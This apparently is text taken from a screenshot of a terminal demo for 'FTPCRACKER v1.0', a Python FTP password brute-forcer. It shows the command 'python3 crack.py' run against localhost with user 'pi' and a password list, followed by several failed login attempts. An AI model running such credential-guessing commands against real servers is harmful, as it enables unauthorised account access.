 python3 crack.py -s 1...
python3 crack.py -s 127.0.0.1 -u pi -p passwords.txt
File Edit Tabs Help
FTPCRACKER v1.0
Created by @CyberVarun (https://github.com/CyberVarun)
trying: 123456789
530 Login incorrect
trying: varun@123
530 Login incorrect
trying: pass@123
530 Login incorrect
trying: password